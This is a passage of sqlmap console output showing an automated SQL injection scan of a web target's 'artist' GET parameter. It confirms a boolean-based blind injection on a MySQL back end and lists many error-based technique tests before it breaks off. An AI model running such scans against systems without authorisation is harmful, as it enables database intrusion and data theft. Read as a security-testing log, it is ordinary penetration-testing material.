 ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:33:27 /2023-10-09/
[22:33:27] [INFO] testing connection to the target URL
[22:33:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:33:28] [INFO] testing if the target URL content is stable
[22:33:28] [INFO] target URL content is stable
[22:33:28] [INFO] testing if GET parameter 'artist' is dynamic
[22:33:29] [INFO] GET parameter 'artist' appears to be dynamic
[22:33:29] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[22:33:30] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] yfor the remaining tests, do you want to include all tes
ts for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:33:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:33:41] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[22:33:41] [INFO] testing 'Generic inline queries'
[22:33:41] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:33:42] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:33:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:33:42] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:33:43] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:33:43] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:33:43] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:33:43] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:33:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:33:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:33:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:33:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:33:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:33:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:33:46] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:33:46] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:33:47] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:33:47] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:33:47] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:33:48] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:33:48] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[22:33:49] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:33:49] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'